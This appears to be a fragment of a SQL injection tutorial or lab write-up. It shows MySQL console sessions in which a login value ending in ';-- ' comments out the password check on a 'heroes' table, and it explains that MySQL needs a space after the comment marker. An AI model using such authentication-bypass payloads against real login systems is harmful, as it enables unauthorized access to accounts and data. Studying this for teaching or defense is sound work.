 mysql> select secret from heroes where login = 'thor';--' AND password='pass';
+--------------------------------------+
| secret                               |
+--------------------------------------+
| Oh, no... this is Earth... isn't it? |
+--------------------------------------+
1 row in set (0.00 sec)
query executed successfully but later returned an error due to a quote after
comments (without space)
But result in web application is displayed as error only instead of full result.
    '> ';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
 for the right syntax to use near '--' AND password='pass';
'' at line 1
mysql> select secret from heroes where login = 'thor';-- ' AND password='pass';
+--------------------------------------+
| secret                               |
+--------------------------------------+
| Oh, no... this is Earth... isn't it? |
+--------------------------------------+
1 row in set (0.00 sec)
This is because MySQL requires a space after comment to be executed successfully.